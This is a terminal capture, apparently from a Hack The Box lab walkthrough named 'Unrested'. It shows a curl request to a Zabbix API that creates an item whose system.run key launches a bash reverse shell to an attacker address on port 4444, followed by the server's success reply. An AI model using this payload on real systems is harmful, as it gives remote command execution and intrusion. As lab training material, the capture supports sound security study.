 ┌──(twilight㉿xtromera)-[~/HTB/Unrested]
└─$ curl -X POST http://10.10.11.50/zabbix/api_jsonrpc.php \
-H "Content-Type: application/json" \
-d '{
    "jsonrpc": "2.0",
    "method": "item.create",
    "params": {
        "name": "Run System Command",
        "key_": "system.run[/bin/bash -c \"sh -i >& /dev/tcp/10.10.16.5/4444 0>&1\"]",
        "hostid": "10084",
        "type": 0,
        "value_type": 4,
        "delay": "1s",
        "interfaceid": "1"
    },
    "auth": "f432794c9218c51da66076f3415e876f",
    "id": 2
}'
{"jsonrpc":"2.0","result":{"itemids":["47183"]},"id":2}
┌──(twilight㉿xtromera)-[~/HTB/Unrested]